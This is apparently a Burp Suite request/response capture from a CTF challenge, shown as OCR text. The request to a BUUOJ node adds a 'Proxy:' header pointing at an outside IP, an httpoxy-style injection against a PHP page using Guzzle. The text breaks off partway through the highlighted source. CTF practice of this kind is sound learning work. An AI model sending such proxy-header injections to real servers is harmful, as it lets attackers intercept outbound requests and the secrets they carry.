 Request
Raw Params Headers Hex
GET /?flag=1 HTTP/1.1
Host: node3.buuoj.cn:26877
Proxy:http://174.0.217.21:80
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/80.0.3987.122 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
Connection: close
Response
Raw Headers Hex XML Render
HTTP/1.1 200 OK
Server: nginx/1.14.2
Date: Sat, 29 Feb 2020 11:21:31 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.23
Content-Length: 3583
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />error_reporting</span><span
style="color: #007700">(</span><span style="color: #0000BB">0</span><span
style="color: #007700">);<br />require&nbsp;</span><span style="color:
#0000BB">__DIR__&nbsp;</span><span style="color: #007700">.&nbsp;</span><span
style="color: #DD0000">'/vendor/autoload.php'</span><span style="color:
#007700">;<br /><br />use&nbsp;</span><span style="color:
#0000BB">GuzzleHttp</span><span style="color: #007700">\</span><span
style="color: #0000BB">Client</span><span style="color: #007700">;<br /><br
/></span><span style="color: #0000BB">highlight_file</span><span style="color:
#007700">(</span><span style="color: #0000BB">__FILE__</span><span
style="color: #007700">);<br /><br />if(isset(</span><span style="color:
#0000BB">$_GET</span><span style="color: #007700">[</span><span style="color:
#DD0000">'flag'</span><span style="color: #007700">]))&nbsp;{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: